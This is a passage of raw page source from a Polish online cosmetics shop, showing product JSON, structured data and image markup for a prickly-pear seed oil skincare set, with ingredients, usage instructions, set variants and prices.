wyjątkowym?\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e -\u0026gt; Olej z pestek opuncji figowej jest znany jako naturalny botoks. Zawiera \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eantyoksydanty, nienasycone kwasy tłuszczowe Omega 6 i 9 (ok. 80%) oraz wysoko skoncentrowaną witaminę E, które odpowiednio \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003enawilżają skórę, stymulują produkcję kolagenu i regenerację komórek\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDla kogo?\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSeria Złota Pielęgnacja opiera się na prostocie bezpiecznych, zdrowych składników i jest przeznaczona dla kobiet w każdym wieku, a zwłaszcza dla skóry przesuszonej, dojrzałej, wrażliwej i naczynkowej. \u003c\/span\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNasz cel to zdrowa cera pełna blasku dzięki kosmetykom prosto z marokańskiej natury\u003c\/b\u003e\u003cb data-mce-fragment=\"1\"\u003e. Celebruj bycie kobietą i wybierz jeden z trzech wariantów:\u003c\/b\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eZestaw Srebrna Pielęgnacja\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eNawilżający Krem z Opuncją Figową (50ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSerum Przeciwstarzeniowe z Opuncją Figową (30ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eZestaw Złota Pielęgnacja\u003c\/b\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eNawilżający Krem z Opuncją Figową (50ml),\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSerum Przeciwstarzeniowe z Opuncją Figową (30ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eOlej z Pestek Opuncji Figowej (15ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eZestaw Diamentowa Pielęgnacja\u003c\/b\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eNawilżający Krem z Opuncją Figową (50ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSerum Przeciwstarzeniowe z Opuncją Figową (30ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eOlej z Pestek Opuncji Figowej (15ml) \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eZapachowy \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eOlej Arganowy z nutą piżmową (60 ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e-----------------------------  Jak użyć kosmetyki z serii \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eZŁOTA PIELĘGNACJA?-----------------------------\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCODZIENNY RYTUAŁ PIELĘGNACYJNY\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eKompletny zestaw zawiera OLEJ, SERUM I KREM.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e- \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eporanną pielęgnację\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e po oczyszczeniu skóry zacznij od SERUM, wmasuj kilka kropel w wilgotną skórę twarzy i dekolt. Serum \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eposiada lekką i niekomedogenną formułę,\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e idealnie się wchłania, stanowi doskonałą bazę pod makijaż\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e- w zależności od potrzeb nałóż NAWILŻAJĄCY KREM Z OPUNCJĄ FIGOWĄ lub od razu wykonaj makijaż\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e- \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003epodczas wieczornego rytuału\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e zaaplikuj OLEJ Z PESTEK OPUNCJI FIGOWEJ na wilgotną skórę wokół oczu i ust, na czoło ( lub SERUM jeśli wybrałaś ZESTAW SREBRNY), a następnie po jego wchłonięciu nałóż krem z opuncją, który pobudza regenerację naskórka, rewitalizuje i nadaje skórze elastyczności.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePamiętaj, aby słuchać swojej skóry! Jeśli dziś potrzebuje większą dawkę niż zwykle, obdaruj ją podwójną porcją serum\/ oleju oraz kremu :-)\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eZESTAW DIAMENTOWY \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003ezawiera oprócz pełnego zestawu ZŁOTA PIELĘGNACJA nasz wyjątkowy BESTSELLER - \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eOlej Arganowy z nutą piżmową do ciała i włosów (zapach miłości). \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eO sposobie jego użycia przeczytasz na stronie produktu Olej Arganowy Zapachowy.\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eObejrzyj recenzję Zestawu Złota Pielęgnacja przygotowaną przez ambasadorkę marki, Ewelinę oraz sposób użycia przez nią kosmetyków.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-07-03T15:40:13+02:00","created_at":"2021-07-03T15:39:36+02:00","vendor":"Eliksir Maroka","type":"","tags":["google"],"price":26000,"price_min":26000,"price_max":26000,"available":true,"price_varies":false,"compare_at_price":34700,"compare_at_price_min":34700,"compare_at_price_max":34700,"compare_at_price_varies":false,"variants":[{"id":40519044202645,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Zestaw-Złoty","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ZŁOTA PIELĘGNACJA - Zestaw z Opuncją Figową","public_title":null,"options":["Default Title"],"price":26000,"weight":0,"compare_at_price":34700,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zzxmas-03.png?v=1765284825","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-z-pestek-opuncji-figowej-20-923868.webp?v=1765284825","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_8334.jpg?v=1765284825","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Eliksir-maroka-olej-arganowy.jpg?v=1765284825","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/freepik__create-a-stylized-editorial-still-life-with-soft-d__33303.jpg?v=1766359399","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/gold_set_pic2-01.png?v=1766359399"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zzxmas-03.png?v=1765284825","options":["Title"],"media":[{"alt":null,"id":52637366452560,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zzxmas-03.png?v=1765284825"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zzxmas-03.png?v=1765284825","width":2363},{"alt":"Olej z Pestek Opuncji Figowej - 20% - Eliksir Maroka","id":47122269700432,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-z-pestek-opuncji-figowej-20-923868.webp?v=1765284825"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/olej-z-pestek-opuncji-figowej-20-923868.webp?v=1765284825","width":2048},{"alt":null,"id":48642928116048,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_8334.jpg?v=1765284825"},"aspect_ratio":1.0,"height":3024,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_8334.jpg?v=1765284825","width":3024},{"alt":null,"id":48642928083280,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Eliksir-maroka-olej-arganowy.jpg?v=1765284825"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Eliksir-maroka-olej-arganowy.jpg?v=1765284825","width":1080},{"alt":null,"id":48642948694352,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2160,"width":2160,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/preview_images\/fe259d26b24d4d9493677722a18e1b70.thumbnail.0000000000.jpg?v=1736259578"},"aspect_ratio":1.0,"duration":135000,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/eliksirmaroka.pl\/cdn\/shop\/videos\/c\/vp\/fe259d26b24d4d9493677722a18e1b70\/fe259d26b24d4d9493677722a18e1b70.SD-480p-1.5Mbps-40637194.mp4?v=0","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/eliksirmaroka.pl\/cdn\/shop\/videos\/c\/vp\/fe259d26b24d4d9493677722a18e1b70\/fe259d26b24d4d9493677722a18e1b70.HD-1080p-7.2Mbps-40637194.mp4?v=0","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/eliksirmaroka.pl\/cdn\/shop\/videos\/c\/vp\/fe259d26b24d4d9493677722a18e1b70\/fe259d26b24d4d9493677722a18e1b70.HD-720p-4.5Mbps-40637194.mp4?v=0","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/eliksirmaroka.pl\/cdn\/shop\/videos\/c\/vp\/fe259d26b24d4d9493677722a18e1b70\/fe259d26b24d4d9493677722a18e1b70.m3u8?v=0","width":1080}]},{"alt":null,"id":52773692178768,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/freepik__create-a-stylized-editorial-still-life-with-soft-d__33303.jpg?v=1766359399"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/freepik__create-a-stylized-editorial-still-life-with-soft-d__33303.jpg?v=1766359399","width":2048},{"alt":null,"id":50561419247952,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/gold_set_pic2-01.png?v=1766359399"},"aspect_ratio":1.0,"height":2363,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/gold_set_pic2-01.png?v=1766359399","width":2363}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSeria ZŁOTA PIELĘGNACJA została stworzona z myślą o kobietach, dla których nawilżenie, dbanie o skórę i dostarczanie jej niezbędnych składników odżywczych naturalnego pochodzenia jest niezwykle ważne.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSzczególnie po 30 r.ż. prawidłowa pielęgnacja jest kluczowa by zapobiegać przedwczesnemu starzeniu się skóry.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e Złota Pielęgnacja to produkty do twarzy, których głównym składnikiem jest olej z pestek opuncji figowej, czyli jeden z najbardziej luksusowych olei na świecie.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCo czyni go wyjątkowym?\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e -\u0026gt; Olej z pestek opuncji figowej jest znany jako naturalny botoks. Zawiera \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eantyoksydanty, nienasycone kwasy tłuszczowe Omega 6 i 9 (ok. 80%) oraz wysoko skoncentrowaną witaminę E, które odpowiednio \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003enawilżają skórę, stymulują produkcję kolagenu i regenerację komórek\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDla kogo?\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSeria Złota Pielęgnacja opiera się na prostocie bezpiecznych, zdrowych składników i jest przeznaczona dla kobiet w każdym wieku, a zwłaszcza dla skóry przesuszonej, dojrzałej, wrażliwej i naczynkowej. \u003c\/span\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNasz cel to zdrowa cera pełna blasku dzięki kosmetykom prosto z marokańskiej natury\u003c\/b\u003e\u003cb data-mce-fragment=\"1\"\u003e. Celebruj bycie kobietą i wybierz jeden z trzech wariantów:\u003c\/b\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eZestaw Srebrna Pielęgnacja\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e \u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eNawilżający Krem z Opuncją Figową (50ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSerum Przeciwstarzeniowe z Opuncją Figową (30ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cb data-mce-fragment=\"1\"\u003eZestaw Złota Pielęgnacja\u003c\/b\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eNawilżający Krem z Opuncją Figową (50ml),\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSerum Przeciwstarzeniowe z Opuncją Figową (30ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eOlej z Pestek Opuncji Figowej (15ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eZestaw Diamentowa Pielęgnacja\u003c\/b\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eNawilżający Krem z Opuncją Figową (50ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSerum Przeciwstarzeniowe z Opuncją Figową (30ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eOlej z Pestek Opuncji Figowej (15ml) \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eZapachowy \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eOlej Arganowy z nutą piżmową (60 ml)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e-----------------------------  Jak użyć kosmetyki z serii \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eZŁOTA PIELĘGNACJA?-----------------------------\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCODZIENNY RYTUAŁ PIELĘGNACYJNY\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eKompletny zestaw zawiera OLEJ, SERUM I KREM.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e- \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eporanną pielęgnację\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e po oczyszczeniu skóry zacznij od SERUM, wmasuj kilka kropel w wilgotną skórę twarzy i dekolt. Serum \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eposiada lekką i niekomedogenną formułę,\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e idealnie się wchłania, stanowi doskonałą bazę pod makijaż\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e- w zależności od potrzeb nałóż NAWILŻAJĄCY KREM Z OPUNCJĄ FIGOWĄ lub od razu wykonaj makijaż\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e- \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003epodczas wieczornego rytuału\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e zaaplikuj OLEJ Z PESTEK OPUNCJI FIGOWEJ na wilgotną skórę wokół oczu i ust, na czoło ( lub SERUM jeśli wybrałaś ZESTAW SREBRNY), a następnie po jego wchłonięciu nałóż krem z opuncją, który pobudza regenerację naskórka, rewitalizuje i nadaje skórze elastyczności.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003ePamiętaj, aby słuchać swojej skóry! Jeśli dziś potrzebuje większą dawkę niż zwykle, obdaruj ją podwójną porcją serum\/ oleju oraz kremu :-)\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eZESTAW DIAMENTOWY \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003ezawiera oprócz pełnego zestawu ZŁOTA PIELĘGNACJA nasz wyjątkowy BESTSELLER - \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003eOlej Arganowy z nutą piżmową do ciała i włosów (zapach miłości). \u003c\/b\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eO sposobie jego użycia przeczytasz na stronie produktu Olej Arganowy Zapachowy.\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eObejrzyj recenzję Zestawu Złota Pielęgnacja przygotowaną przez ambasadorkę marki, Ewelinę oraz sposób użycia przez nią kosmetyków.\u003c\/span\u003e\u003c\/p\u003e"}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","brand":{"@type":"Brand","name":"Eliksir Maroka"},"name":"ZESTAW ZŁOTA PIELĘGNACJA","description":"Zestaw na bazie Oleju z opuncji figowej, dla cery dojrzałej, suchej, naczynkowej, a także wrażliwej. Ma wysokie działanie ujędrniające i przeciwstarzeniowe. Naturalne nawilżenie i niezbędne składniki odżywcze w codziennej pielęgnacji.","url":"https:\/\/eliksirmaroka.pl\/pages\/kobieta","image":["https:\/\/cdn05.zipify.com\/2OBSrkGBFQeD0_PlUKSSJG7MeKo=\/fit-in\/1080x0\/bc138ab884a6416ca9657e0b23235d15\/pp-pack-1.png"],"sku":"Zestaw-Złoty","offers":[{"@type":"Offer","sku":"Zestaw-Złoty","url":"https:\/\/eliksirmaroka.pl\/products\/zlota-pielegnacja-zestawy-z-opuncja-figowa?variant=40519044202645","priceCurrency":"PLN","price":208.0,"availability":"http://schema.org/InStock"}]}</script> <div id="zpproductselector2-wrapper" class="xs-12 sm-3" data-carousel-item><div class="zpa-border-style-solid zpa-multi-product-buy-box zpa-multi-product-buy-box--offset-sm zp ba-67265869"> <div class="zpa-offset-bottom-sm zpa-image-container zpa-flex__wrap zpa-flex--center zp pia-67265822"> <div class="zpa-image-wrap"> <svg class="hidden" width="215px" height="150px" data-zp-image-loader><use href="#elementLoader"></use></svg> <a role="button" data-zp-product-image-link> <img sizes="100vw,1080px,936px,774px,540px,350px" srcset="https://cdn05.zipify.com/hHz3vJTFR3IsfKrwQ3297M1j6WU=/fit-in/350x0/d877070cff9740d8a0895087ee999233/hammam-pack.png 350w, https://cdn05.zipify.com/jynFxAX9QqAt2pPGvrzuRovMOjI=/fit-in/540x0/d877070cff9740d8a0895087ee999233/hammam-pack.png 540w, https://cdn05.zipify.com/9abjDDEVl2uHGrXs5imGsJkDbpo=/fit-in/774x0/d877070cff9740d8a0895087ee999233/hammam-pack.png 774w, https://cdn05.zipify.com/GhmXZwbuWOSTe0e9EKPQBDe1Ux8=/fit-in/936x0/d877070cff9740d8a0895087ee999233/hammam-pack.png 936w, https://cdn05.zipify.com/7xv6bY91Vkl1Yn49gn-7ssxxkw8=/fit-in/1080x0/d877070cff9740d8a0895087ee999233/hammam-pack.png 1080w" src="https://cdn05.zipify.com/7xv6bY91Vkl1Yn49gn-7ssxxkw8=/fit-in/1080x0/d877070cff9740d8a0895087ee999233/hammam-pack.png" width="1080" height="1080" decoding="async" loading="lazy" alt="Zestaw Rytuał Hammam"  data-zp-product-id="6485637169301" data-zp-product-image data-zp-product-image-type="custom" data-zp-image-id="63836780429648" data-zp-default-image="//eliksirmaroka.pl/cdn/shop/files/xmashammam-01.png?v=1765372992" class="zpa-img-fluid zpa-lazyload zp ba-67265862" data-src="https://cdn05.zipify.com/7xv6bY91Vkl1Yn49gn-7ssxxkw8=/fit-in/1080x0/d877070cff9740d8a0895087ee999233/hammam-pack.png" data-lowsrc="https://cdn05.zipify.com/cLkB6A0HcLY0wR-2G90JS1AXN60=/fit-in/540x0/filters:quality(4):blur(9)/d877070cff9740d8a0895087ee999233/hammam-pack.png" data-parent-fit="contain"> 